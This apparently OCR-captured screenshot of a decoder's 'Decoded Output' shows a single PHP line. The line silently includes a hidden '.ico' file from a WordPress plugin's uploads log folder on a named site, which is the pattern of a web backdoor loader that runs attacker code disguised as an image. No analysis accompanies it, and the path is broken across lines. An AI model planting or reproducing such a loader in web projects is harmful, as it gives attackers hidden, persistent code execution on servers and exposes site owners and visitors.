
Decoded Output
download
<?
  @
include
"/data/sites/web/wevoketv/www/w
p-content/uploads/wpallimport_logs/.8936032
3.ico"
; 
?>